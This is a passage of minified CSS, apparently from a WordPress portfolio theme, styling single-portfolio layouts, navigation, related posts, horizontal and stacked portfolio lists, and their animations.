.edgtf-ps-info-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}@media (max-width:1024px){.edgtf-portfolio-single-holder .edgtf-ps-info-holder{margin:44px 0 58px!important}}@media (max-width:768px){.edgtf-portfolio-single-holder .edgtf-ps-info-holder{margin:33px 0 60px!important}}@media (min-width:1024px){.edgtf-portfolio-single-holder .edgtf-ps-info-holder.edgtf-ps-info-horizontal{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-top:44px;margin-bottom:58px}.edgtf-portfolio-single-holder .edgtf-ps-info-holder.edgtf-ps-info-horizontal>div{width:130px;margin-right:65px}}.edgtf-portfolio-single-holder .edgtf-ps-info-holder .edgtf-ps-info-item{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 10px}@media only screen and (max-width:768px){.edgtf-portfolio-single-holder .edgtf-ps-info-holder .edgtf-ps-info-item{margin:11px 0 10px}}.edgtf-portfolio-single-holder .edgtf-ps-info-holder .edgtf-ps-info-item a,.edgtf-portfolio-single-holder .edgtf-ps-info-holder .edgtf-ps-info-item p{margin:0}.edgtf-portfolio-single-holder .edgtf-ps-info-holder .edgtf-ps-info-title,.edgtf-portfolio-single-holder .edgtf-ps-info-holder .edgtf-social-title{margin:0 0 8px}.edgtf-portfolio-single-holder.edgtf-ps-images-inverted-layout .edgtf-ps-image-holder{margin-top:10px;margin-bottom:31px}@media only screen and (max-width:768px){.edgtf-portfolio-single-holder.edgtf-ps-images-inverted-layout .edgtf-ps-image-holder{margin-top:45px}}.edgtf-portfolio-single-holder.edgtf-ps-images-inverted-layout .edgtf-ps-content-item h4{margin:0}@media (min-width:1024px){.edgtf-portfolio-single-holder.edgtf-ps-images-inverted-layout .edgtf-ps-info-horizontal{margin-top:44px!important;margin-bottom:48px!important}.edgtf-portfolio-single-holder.edgtf-ps-images-inverted-layout .edgtf-ps-info-horizontal>div{width:130px;margin-right:65px}}@media only screen and (max-width:768px){.edgtf-portfolio-single-holder.edgtf-ps-gallery-layout .edgtf-ps-info-holder,.edgtf-portfolio-single-holder.edgtf-ps-images-inverted-layout .edgtf-ps-info-holder,.edgtf-portfolio-single-holder.edgtf-ps-images-layout .edgtf-ps-info-holder,.edgtf-portfolio-single-holder.edgtf-ps-masonry-layout .edgtf-ps-info-holder,.edgtf-portfolio-single-holder.edgtf-ps-slider-layout .edgtf-ps-info-holder{margin:34px 0 14px!important}}.edgtf-portfolio-single-holder .edgtf-grid-col-3,.edgtf-portfolio-single-holder .edgtf-grid-col-4{padding-left:30px}@media only screen and (max-width:1024px){.edgtf-portfolio-single-holder .edgtf-grid-col-3,.edgtf-portfolio-single-holder .edgtf-grid-col-4{padding-left:15px}}.edgtf-portfolio-single-holder .edgtf-grid-col-3 .edgtf-ps-content-item,.edgtf-portfolio-single-holder .edgtf-grid-col-4 .edgtf-ps-content-item{margin-bottom:7px}.edgtf-portfolio-single-holder .edgtf-grid-col-3 .edgtf-ps-info-item,.edgtf-portfolio-single-holder .edgtf-grid-col-4 .edgtf-ps-info-item{margin-top:11px}.edgtf-portfolio-single-holder .edgtf-grid-col-3 .edgtf-ps-info-item.edgtf-ps-social-share,.edgtf-portfolio-single-holder .edgtf-grid-col-4 .edgtf-ps-info-item.edgtf-ps-social-share{margin-top:18px}@media only screen and (max-width:1024px){.edgtf-portfolio-single-holder .edgtf-grid-col-3 .edgtf-ps-info-item.edgtf-ps-social-share,.edgtf-portfolio-single-holder .edgtf-grid-col-4 .edgtf-ps-info-item.edgtf-ps-social-share{margin-bottom:24px}}.edgtf-portfolio-single-holder .edgtf-ps-image-holder.edgtf-grid-masonry-list .edgtf-ps-image a{height:100%}.edgtf-pf-custom-vert-scroll{-webkit-transform:rotate(-90deg) translateY(-10px);-ms-transform:rotate(-90deg) translateY(-10px);transform:rotate(-90deg) translateY(-10px);display:inline-block;will-change:transform;padding:6.5em 0}@media only screen and (max-width:680px){.edgtf-pf-custom-vert-scroll{-webkit-transform:rotate(-90deg) translateY(-65px);-ms-transform:rotate(-90deg) translateY(-65px);transform:rotate(-90deg) translateY(-65px)}}.edgtf-pf-custom-vert-scroll:after{content:'';display:inline-block;width:90px;height:1px;margin-left:90px;margin-top:-50px;background:currentColor;vertical-align:middle}@media only screen and (max-width:1024px){.edgtf-pf-custom-vert-scroll{display:none}}.edgtf-portfolio-single-holder.edgtf-ps-gallery-layout .edgtf-ps-image-holder{width:100%}.edgtf-portfolio-single-holder.edgtf-ps-gallery-layout .edgtf-ps-image-holder .edgtf-ps-image{float:left}.edgtf-portfolio-single-holder.edgtf-ps-gallery-layout .edgtf-ps-image-holder .edgtf-ps-image a:hover:after{opacity:1}.edgtf-portfolio-single-holder.edgtf-ps-gallery-layout .edgtf-ps-image-holder .edgtf-ps-image a:after{position:absolute;display:block;width:100%;height:100%;top:0;left:0;content:'';background-color:rgba(0,0,0,.4);opacity:0;-webkit-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.edgtf-portfolio-single-holder.edgtf-ps-gallery-layout .edgtf-ps-content-item h4{margin:0}.edgtf-portfolio-single-holder.edgtf-ps-gallery-layout .edgtf-social-share-holder li a{font-size:15px}.edgtf-portfolio-single-holder.edgtf-ps-gallery-layout>.edgtf-grid-row{margin-top:40px}.edgtf-portfolio-single-holder.edgtf-ps-huge-images-layout{padding:0 4%;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-portfolio-single-holder.edgtf-ps-huge-images-layout .edgtf-ps-image-holder{margin:0 0 40px}.edgtf-portfolio-single-holder.edgtf-ps-huge-images-layout .edgtf-ps-image-holder .edgtf-ps-image{margin:0 0 30px}.edgtf-portfolio-single-holder.edgtf-ps-huge-images-layout .edgtf-ps-image-holder .edgtf-ps-image:last-child{margin:0}@media only screen and (max-width:1200px){.edgtf-portfolio-single-holder.edgtf-ps-huge-images-layout{padding:0 40px}}@media only screen and (max-width:768px){.edgtf-portfolio-single-holder.edgtf-ps-huge-images-layout{padding:0 30px}}.edgtf-portfolio-single-holder.edgtf-ps-images-layout .edgtf-ps-image-holder{margin:0 0 70px}.edgtf-portfolio-single-holder.edgtf-ps-images-layout .edgtf-ps-image-holder .edgtf-ps-image{margin:0 0 30px}.edgtf-portfolio-single-holder.edgtf-ps-images-layout .edgtf-ps-image-holder .edgtf-ps-image:last-child{margin:0}.edgtf-portfolio-single-holder.edgtf-ps-images-layout .edgtf-ps-content-item h4{margin:0}@media (min-width:1024px){.edgtf-portfolio-single-holder.edgtf-ps-images-layout .edgtf-ps-info-horizontal{margin:44px 0 43px!important}.edgtf-portfolio-single-holder.edgtf-ps-images-layout .edgtf-ps-info-horizontal>div{width:130px;margin-right:65px}}.edgtf-portfolio-single-holder.edgtf-ps-images-layout .edgtf-social-share-holder li a{font-size:15px}.edgtf-portfolio-single-holder.edgtf-ps-masonry-layout .edgtf-ps-content-item h4{margin:0}.edgtf-portfolio-single-holder.edgtf-ps-masonry-layout .edgtf-social-share-holder li a{font-size:15px}.edgtf-portfolio-single-holder.edgtf-ps-masonry-layout>.edgtf-grid-row{margin-top:40px}.edgtf-portfolio-single-holder.edgtf-ps-slider-layout .edgtf-ps-image-holder{margin:0 0 70px}.edgtf-portfolio-single-holder.edgtf-ps-slider-layout .edgtf-ps-image-holder .edgtf-ps-image-inner{visibility:hidden}.edgtf-portfolio-single-holder.edgtf-ps-slider-layout .edgtf-ps-image-holder .edgtf-ps-image img{width:100%}.edgtf-portfolio-single-holder.edgtf-ps-slider-layout .edgtf-ps-content-item h4{margin:0}@media (min-width:1024px){.edgtf-portfolio-single-holder.edgtf-ps-slider-layout .edgtf-ps-info-horizontal{margin:44px 0 43px!important}.edgtf-portfolio-single-holder.edgtf-ps-slider-layout .edgtf-ps-info-horizontal>div{width:130px;margin-right:65px}}.edgtf-portfolio-single-holder.edgtf-ps-slider-layout .edgtf-social-share-holder li a{font-size:15px}.edgtf-portfolio-single-holder.edgtf-ps-small-gallery-layout .edgtf-ps-image-holder{width:100%}.edgtf-portfolio-single-holder.edgtf-ps-small-gallery-layout .edgtf-ps-image-holder .edgtf-ps-image{float:left}.edgtf-portfolio-single-holder.edgtf-ps-small-gallery-layout .edgtf-ps-info-holder h4{margin:0}.edgtf-portfolio-single-holder.edgtf-ps-small-gallery-layout .edgtf-ps-info-holder .edgtf-social-share-holder li a{font-size:15px}.edgtf-portfolio-single-holder.edgtf-ps-small-gallery-layout .edgtf-ps-content-item{margin:0 0 33px}.edgtf-portfolio-single-holder.edgtf-ps-small-images-layout .edgtf-ps-image-holder .edgtf-ps-image{margin:0 0 30px}.edgtf-portfolio-single-holder.edgtf-ps-small-images-layout .edgtf-ps-info-holder h4{margin:0}.edgtf-portfolio-single-holder.edgtf-ps-small-images-layout .edgtf-ps-info-holder .edgtf-social-share-holder li a{font-size:15px}.edgtf-portfolio-single-holder.edgtf-ps-small-images-layout .edgtf-ps-content-item{margin:0 0 33px}.edgtf-portfolio-single-holder.edgtf-ps-small-images-layout .edgtf-ps-navigation{margin:56px 0 101px}.edgtf-portfolio-single-holder.edgtf-ps-small-masonry-layout .edgtf-ps-info-holder h4{margin:0}.edgtf-portfolio-single-holder.edgtf-ps-small-masonry-layout .edgtf-ps-info-holder .edgtf-social-share-holder li a{font-size:15px}.edgtf-portfolio-single-holder.edgtf-ps-small-masonry-layout .edgtf-ps-content-item{margin:0 0 33px}.edgtf-portfolio-single-holder.edgtf-ps-small-slider-layout .edgtf-ps-image-holder .edgtf-ps-image-inner{visibility:hidden;margin:0 0 30px}.edgtf-portfolio-single-holder.edgtf-ps-small-slider-layout .edgtf-ps-image-holder .edgtf-ps-image img{width:100%}.edgtf-portfolio-single-holder.edgtf-ps-small-slider-layout .edgtf-ps-info-holder h4{margin:0}.edgtf-portfolio-single-holder.edgtf-ps-small-slider-layout .edgtf-ps-info-holder .edgtf-social-share-holder li a{font-size:15px}.edgtf-portfolio-single-holder.edgtf-ps-small-slider-layout .edgtf-ps-content-item{margin:0 0 33px}.edgtf-ps-navigation{position:relative;display:table;width:100%;vertical-align:middle;padding:0;margin:56px 0 101px;clear:both;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-ps-navigation .edgtf-ps-back-btn{position:absolute;top:64%;left:50%;display:inline-block;vertical-align:middle;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.edgtf-ps-navigation .edgtf-ps-back-btn a{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;width:12px}.edgtf-ps-navigation .edgtf-ps-back-btn a span{display:block;width:5px;height:5px;background-color:currentColor;margin-bottom:2px}.edgtf-ps-navigation .edgtf-ps-back-btn a span:nth-of-type(2n){margin-left:2px}.edgtf-ps-navigation .edgtf-ps-next,.edgtf-ps-navigation .edgtf-ps-prev{position:relative;display:table-cell;vertical-align:middle;width:49%;padding:0;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-ps-navigation .edgtf-ps-next a,.edgtf-ps-navigation .edgtf-ps-prev a{position:relative;display:inline-block;vertical-align:middle;font-family:Didact Gothic,sans-serif;font-weight:700;text-transform:uppercase;color:#000;font-size:15px;line-height:20px;border-bottom:1px solid}.edgtf-ps-navigation .edgtf-ps-prev a .edgtf-ps-nav-mark{left:0}.edgtf-ps-navigation .edgtf-ps-next{text-align:right}.edgtf-ps-navigation .edgtf-ps-next a .edgtf-ps-nav-mark{right:0}.edgtf-ps-related-posts-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:30px 0 0;clear:both}.edgtf-ps-related-posts-holder .edgtf-ps-related-posts{margin:0 -15px}.edgtf-ps-related-posts-holder .edgtf-ps-related-post{position:relative;display:inline-block;vertical-align:middle;width:25%;float:left;padding:0 15px;-webkit-box-sizing:border-box;box-sizing:border-box}@media only screen and (max-width:1024px){.edgtf-ps-related-posts-holder .edgtf-ps-related-post{width:50%}.edgtf-ps-related-posts-holder .edgtf-ps-related-post:nth-child(2n+1){clear:both}}@media only screen and (max-width:680px){.edgtf-ps-related-posts-holder .edgtf-ps-related-post{width:100%}}.edgtf-ps-related-posts-holder .edgtf-ps-related-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-ps-related-posts-holder .edgtf-ps-related-image a,.edgtf-ps-related-posts-holder .edgtf-ps-related-image img{display:block}.edgtf-ps-related-posts-holder .edgtf-ps-related-text{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:20px 0 0}.edgtf-ps-related-posts-holder .edgtf-ps-related-text .edgtf-ps-related-title{margin:0}.edgtf-ps-related-posts-holder .edgtf-ps-related-text .edgtf-ps-related-categories{margin:6px 0 0}.edgtf-portfolio-category-list-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-portfolio-category-list-holder article:hover .edgtf-pcli-text-holder{opacity:1}.edgtf-portfolio-category-list-holder article .edgtf-pcl-item-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;overflow:hidden}.edgtf-portfolio-category-list-holder article .edgtf-pcli-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-portfolio-category-list-holder article .edgtf-pcli-image img{display:block;width:100%}.edgtf-portfolio-category-list-holder article .edgtf-pcli-text-holder{position:absolute;display:block;width:100%;height:100%;top:0;left:0;padding:20px;background-color:rgba(0,0,0,.6);opacity:0;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.edgtf-portfolio-category-list-holder article .edgtf-pcli-text-wrapper{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.edgtf-portfolio-category-list-holder article .edgtf-pcli-text{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle}.edgtf-portfolio-category-list-holder article .edgtf-pcli-title{margin:0;color:#fff}.edgtf-portfolio-category-list-holder article .edgtf-pcli-excerpt{margin:3px 0 0;color:#fff}.edgtf-portfolio-category-list-holder article .edgtf-pcli-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0}@media (min-width:1024px){.edgtf-portfolio-single-holder .edgtf-content-aligment-center .edgtf-ps-info-holder.edgtf-ps-info-horizontal{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.edgtf-portfolio-single-holder .edgtf-content-aligment-center .edgtf-ps-info-holder.edgtf-ps-info-horizontal>div{margin:initial;width:200px}}.edgtf-portfolio-list-horizontal-holder{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;visibility:hidden}.edgtf-overflow{overflow:hidden!important}.edgtf-overflow.touch body{position:fixed;width:100vw;height:100vh}.edgtf-portfolio-list-horizontal-holder .edgtf-portfolio-list-horizontal-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:calc(70px - 22px);white-space:nowrap;will-change:transform;-webkit-transition:-webkit-transform 1s cubic-bezier(.2,.84,.5,1);transition:-webkit-transform 1s cubic-bezier(.2,.84,.5,1);-o-transition:transform 1s cubic-bezier(.2,.84,.5,1);transition:transform 1s cubic-bezier(.2,.84,.5,1);transition:transform 1s cubic-bezier(.2,.84,.5,1),-webkit-transform 1s cubic-bezier(.2,.84,.5,1);opacity:0}.edgtf-portfolio-list-horizontal-holder .edgtf-plh-item{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0 22px}.edgtf-portfolio-list-horizontal-holder .edgtf-plh-item>a{display:block}.edgtf-portfolio-list-horizontal-holder img{vertical-align:middle;max-height:50vh}.edgtf-portfolio-list-horizontal-holder .edgtf-plhi-title{margin:21px 0 4px}.edgtf-portfolio-list-horizontal-holder .edgtf-pli-category{font-family:"Open Sans",sans-serif;font-size:13px;color:#b0b0b0;margin-right:5px}.edgtf-portfolio-list-horizontal-holder .edgtf-pli-category a{color:inherit}.edgtf-portfolio-list-horizontal-holder .edgtf-pli-category a:hover{color:#000}.edgtf-portfolio-list-horizontal-holder .edgtf-pli-category:before{content:"/";display:inline-block}.edgtf-portfolio-list-horizontal-holder .edgtf-ptfh-static{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 70px 70px}.edgtf-portfolio-list-horizontal-holder .edgtf-ptfh-title{margin:0}.edgtf-portfolio-list-horizontal-holder .edgtf-ptfh-title>span{display:block;opacity:0;-webkit-transform:translate3d(0,40px,0) skewY(-8deg);transform:translate3d(0,40px,0) skewY(-8deg);-webkit-transition:.6s cubic-bezier(.11,.29,.03,.88);-o-transition:.6s cubic-bezier(.11,.29,.03,.88);transition:.6s cubic-bezier(.11,.29,.03,.88)}.edgtf-portfolio-list-horizontal-holder .edgtf-ptfh-title>span:first-child{color:transparent;-webkit-text-stroke:1px #bbb;-webkit-transition-delay:.5s;-o-transition-delay:.5s;transition-delay:.5s}@media all and (-ms-high-contrast:none){.edgtf-portfolio-list-horizontal-holder .edgtf-ptfh-title>span:first-child{color:#fff;text-shadow:-1px -1px 0 #bbb,1px 1px 0 #bbb,-1px 1px 0 #bbb,1px -1px 0 #bbb}}.edgtf-portfolio-list-horizontal-holder .edgtf-ptfh-title>span:last-child{-webkit-transition-delay:.75s;-o-transition-delay:.75s;transition-delay:.75s}@-webkit-keyframes edgtfPTFHfade{0%{opacity:0}100%{opacity:1}}@keyframes edgtfPTFHfade{0%{opacity:0}100%{opacity:1}}.edgtf-portfolio-list-horizontal-holder.edgtf-loaded{visibility:visible}.edgtf-portfolio-list-horizontal-holder.edgtf-loaded .edgtf-ptfh-title>span{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.edgtf-portfolio-list-horizontal-holder.edgtf-loaded .edgtf-portfolio-list-horizontal-inner{-webkit-animation:edgtfPTFHfade 2s forwards cubic-bezier(.2,.84,.5,1);animation:edgtfPTFHfade 2s forwards cubic-bezier(.2,.84,.5,1)}#edgtf-portfolio-list-stacked{position:fixed;top:0;left:0;height:100%;width:100vw}#edgtf-portfolio-list-stacked .edgtf-pls-item{position:absolute;-webkit-transition:-webkit-transform 1s cubic-bezier(.2,.84,.5,1);transition:-webkit-transform 1s cubic-bezier(.2,.84,.5,1);-o-transition:transform 1s cubic-bezier(.2,.84,.5,1);transition:transform 1s cubic-bezier(.2,.84,.5,1);transition:transform 1s cubic-bezier(.2,.84,.5,1),-webkit-transform 1s cubic-bezier(.2,.84,.5,1);will-change:transform;-webkit-backface-visibility:hidden;backface-visibility:hidden;pointer-events:none}@supports (-ms-ime-align:auto){#edgtf-portfolio-list-stacked .edgtf-pls-item{-webkit-transition:none;-o-transition:none;transition:none}}@media all and (-ms-high-contrast:none){#edgtf-portfolio-list-stacked .edgtf-pls-item{-webkit-transition:none;-o-transition:none;transition:none}}#edgtf-portfolio-list-stacked .edgtf-pls-item.edgtf-active{z-index:100}#edgtf-portfolio-list-stacked .edgtf-pls-item.edgtf-active,#edgtf-portfolio-list-stacked .edgtf-pls-item.edgtf-active+.edgtf-pls-item{pointer-events:auto}#edgtf-portfolio-list-stacked img{display:block;will-change:transform}#edgtf-portfolio-list-stacked .edgtf-pls-item-inner{position:absolute;display:block;width:100%;height:100%;top:0;left:0}#edgtf-portfolio-list-stacked .edgtf-pls-item-inner>div{opacity:0;-webkit-transform:translate3d(0,-10%,0);transform:translate3d(0,-10%,0);-webkit-transition:opacity .4s,-webkit-transform 1s cubic-bezier(.2,.84,.5,1);transition:opacity .4s,-webkit-transform 1s cubic-bezier(.2,.84,.5,1);-o-transition:transform 1s cubic-bezier(.2,.84,.5,1),opacity .4s;transition:transform 1s cubic-bezier(.2,.84,.5,1),opacity .4s;transition:transform 1s cubic-bezier(.2,.84,.5,1),opacity .4s,-webkit-transform 1s cubic-bezier(.2,.84,.5,1)}#edgtf-portfolio-list-stacked.edgtf-loaded .edgtf-pls-item:nth-of-type(1) .edgtf-pls-item-inner>div{-webkit-transition-delay:.25s;-o-transition-delay:.25s;transition-delay:.25s}#edgtf-portfolio-list-stacked.edgtf-loaded .edgtf-pls-item:nth-of-type(2) .edgtf-pls-item-inner>div{-webkit-transition-delay:.5s;-o-transition-delay:.5s;transition-delay:.5s}#edgtf-portfolio-list-stacked.edgtf-loaded .edgtf-pls-item:nth-of-type(3) .edgtf-pls-item-inner>div{-webkit-transition-delay:.75s;-o-transition-delay:.75s;transition-delay:.75s}#edgtf-portfolio-list-stacked.edgtf-loaded .edgtf-pls-item:nth-of-type(4) .edgtf-pls-item-inner>div{-webkit-transition-delay:1s;-o-transition-delay:1s;transition-delay:1s}#edgtf-portfolio-list-stacked.edgtf-loaded .edgtf-pls-item:nth-of-type(5) .edgtf-pls-item-inner>div{-webkit-transition-delay:1.25s;-o-transition-delay:1.25s;transition-delay:1.25s}#edgtf-portfolio-list-stacked.edgtf-loaded .edgtf-pls-item:nth-of-type(6) .edgtf-pls-item-inner>div{-webkit-transition-delay:1.5s;-o-transition-delay:1.5s;transition-delay:1.5s}#edgtf-portfolio-list-stacked.edgtf-loaded .edgtf-pls-item:nth-of-type(7) .edgtf-pls-item-inner>div{-webkit-transition-delay:1.75s;-o-transition-delay:1.75s;transition-delay:1.75s}#edgtf-portfolio-list-stacked.edgtf-loaded .edgtf-pls-item:nth-of-type(8) .edgtf-pls-item-inner>div{-webkit-transition-delay:2s;-o-transition-delay:2s;transition-delay:2s}#edgtf-portfolio-list-stacked.edgtf-loaded .edgtf-pls-item:nth-of-type(9) .edgtf-pls-item-inner>div{-webkit-transition-delay:2.25s;-o-transition-delay:2.25s;transition-delay:2.25s}#edgtf-portfolio-list-stacked.edgtf-loaded .edgtf-pls-item-inner>div{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#edgtf-portfolio-list-stacked #edgtf-pls-text-items{position:absolute;bottom:20px;left:0;width:100%;z-index:300;text-align:center;display:none}#edgtf-portfolio-list-stacked #edgtf-pls-text-items .edgtf-pli-category-holder,#edgtf-portfolio-list-stacked #edgtf-pls-text-items>div:not(.edgtf-active){display:none}#edgtf-portfolio-list-stacked.edgtf-overflow{overflow:hidden!important}#edgtf-portfolio-list-stacked .edgtf-pls-end-of-scroll{display:-webkit-box;display:-ms-flexbox;display:flex;height:100vh;width:100vw;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-width:800px;margin:auto;text-align:center;pointer-events:none;opacity:0;-webkit-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s}@media all and (-ms-high-contrast:none){#edgtf-portfolio-list-stacked .edgtf-pls-end-of-scroll{display:table;table-layout:fixed}#edgtf-portfolio-list-stacked .edgtf-pls-end-of-scroll>div{display:table-cell;vertical-align:middle}}#edgtf-portfolio-list-stacked .edgtf-pls-end-of-scroll a{position:relative;margin-top:40px;font-family:Didact Gothic,sans-serif;font-weight:700;text-transform:uppercase;font-size:15px}#edgtf-portfolio-list-stacked .edgtf-pls-end-of-scroll a:after{content:'';position:absolute;bottom:0;right:0;width:100%;height:2px;background-color:currentColor}@supports not (-ms-high-contrast:none){#edgtf-portfolio-list-stacked .edgtf-pls-end-of-scroll a:after{-webkit-transition:width .3s ease-in;-o-transition:width .3s ease-in;transition:width .3s ease-in}}@supports not (-ms-high-contrast:none){#edgtf-portfolio-list-stacked .edgtf-pls-end-of-scroll a:hover:after{width:0;-webkit-transition:width .3s ease-in;-o-transition:width .3s ease-in;transition:width .3s ease-in}}#edgtf-portfolio-list-stacked .edgtf-pls-end-of-scroll.edgtf-visible{pointer-events:auto;opacity:1;-webkit-transition:opacity 1s;-o-transition:opacity 1s;transition:opacity 1s}#edgtf-portfolio-list-stacked .edgtf-pls-scroll-note{position:absolute;top:0;left:70px;height:100%;width:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;pointer-events:none}@media all and (-ms-high-contrast:none){#edgtf-portfolio-list-stacked .edgtf-pls-scroll-note{left:-50px}}@-webkit-keyframes edgtfLineDown{0%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:scaleX(0);transform:scaleX(0)}100%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes edgtfLineDown{0%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:scaleX(0);transform:scaleX(0)}100%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:scaleX(1);transform:scaleX(1)}}@-webkit-keyframes edgtfLineUp{0%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:scaleX(1);transform:scaleX(1)}49%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:scaleX(0);transform:scaleX(0)}50%{-webkit-transform-origin:100% 0;transform-origin:100% 0;-webkit-transform:scaleX(0);transform:scaleX(0)}100%{-webkit-transform-origin:100% 0;transform-origin:100% 0;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes edgtfLineUp{0%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:scaleX(1);transform:scaleX(1)}49%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:scaleX(0);transform:scaleX(0)}50%{-webkit-transform-origin:100% 0;transform-origin:100% 0;-webkit-transform:scaleX(0);transform:scaleX(0)}100%{-webkit-transform-origin:100% 0;transform-origin:100% 0;-webkit-transform:scaleX(1);transform:scaleX(1)}}#edgtf-portfolio-list-stacked .edgtf-pls-scroll-note>div{white-space:nowrap;-webkit-transform:rotate(-90deg) translateX(36px);-ms-transform:rotate(-90deg) translateX(36px);transform:rotate(-90deg) translateX(36px);-webkit-transition:-webkit-transform 1s cubic-bezier(.86,0,.07,1);transition:-webkit-transform 1s cubic-bezier(.86,0,.07,1);-o-transition:transform 1s cubic-bezier(.86,0,.07,1);transition:transform 1s cubic-bezier(.86,0,.07,1);transition:transform 1s cubic-bezier(.86,0,.07,1),-webkit-transform 1s cubic-bezier(.86,0,.07,1)}#edgtf-portfolio-list-stacked .edgtf-pls-scroll-note .edgtf-pls-line{display:inline-block;vertical-align:middle;height:1px;width:90px;margin:0 15px;background-color:currentColor;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-animation:edgtfLineDown 1s forwards;animation:edgtfLineDown 1s forwards;will-change:transform}#edgtf-portfolio-list-stacked .edgtf-pls-scroll-note .edgtf-pls-down{opacity:1;-webkit-transition:opacity .4s ease-in .2s;-o-transition:opacity .4s ease-in .2s;transition:opacity .4s ease-in .2s}#edgtf-portfolio-list-stacked .edgtf-pls-scroll-note .edgtf-pls-up{opacity:0;-webkit-transition:opacity .25s;-o-transition:opacity .25s;transition:opacity .25s}#edgtf-portfolio-list-stacked .edgtf-pls-widget-area{position:absolute;top:0;right:70px;height:100vh;width:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;z-index:3000}#edgtf-portfolio-list-stacked .edgtf-pls-widget-area>div{white-space:nowrap;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}#edgtf-portfolio-list-stacked.edgtf-eos .edgtf-pls-scroll-note .edgtf-pls-down{opacity:0;-webkit-transition:opacity .25s;-o-transition:opacity .25s;transition:opacity .25s}#edgtf-portfolio-list-stacked.edgtf-eos .edgtf-pls-scroll-note .edgtf-pls-up{opacity:1;-webkit-transition:opacity .4s ease-in .2s;-o-transition:opacity .4s ease-in .2s;transition:opacity .4s ease-in .2s}#edgtf-portfolio-list-stacked.edgtf-eos .edgtf-pls-scroll-note>div{-webkit-transform:rotate(-90deg) translateX(-52px);-ms-transform:rotate(-90deg) translateX(-52px);transform:rotate(-90deg) translateX(-52px)}#edgtf-portfolio-list-stacked.edgtf-eos .edgtf-pls-scroll-note .edgtf-pls-line{-webkit-animation:edgtfLineUp 1s forwards;animation:edgtfLineUp 1s forwards}#edgtf-portfolio-list-stacked.edgtf-eos #edgtf-pls-text-items,#edgtf-portfolio-list-stacked.edgtf-eos~#edgtf-pls-info{display:none!important}#edgtf-pls-info{position:fixed;top:-4px;left:0;z-index:5000;pointer-events:none;opacity:0;-webkit-transition:opacity .1s .15s;-o-transition:opacity .1s .15s;transition:opacity .1s .15s}#edgtf-pls-info .edgtf-pls-title-holder{display:inline-block;padding:0 18px;background-color:#fff;white-space:nowrap}#edgtf-pls-info .edgtf-pls-title-holder .edgtf-pls-title{margin-bottom:5px;margin-top:15px}#edgtf-pls-info .edgtf-pls-category-holder{display:inline-block;padding:1px 18px 11px;background-color:#fff;white-space:nowrap}#edgtf-pls-info .edgtf-pli-category{color:#b0b0b0}#edgtf-pls-info .edgtf-pli-category:before{content:'/'}#edgtf-pls-info .edgtf-pli-category:not(:last-child){margin-right:5px}#edgtf-pls-info.edgtf-show{opacity:1;-webkit-transition:none;-o-transition:none;transition:none}.edgtf-portfolio-list-tooltip-holder .edgtf-plt-inner{line-height:1em}.edgtf-portfolio-list-tooltip-holder .edgtf-plt-inner .edgtf-plt-item{position:relative;display:inline-block}.edgtf-portfolio-list-tooltip-holder .edgtf-plt-inner 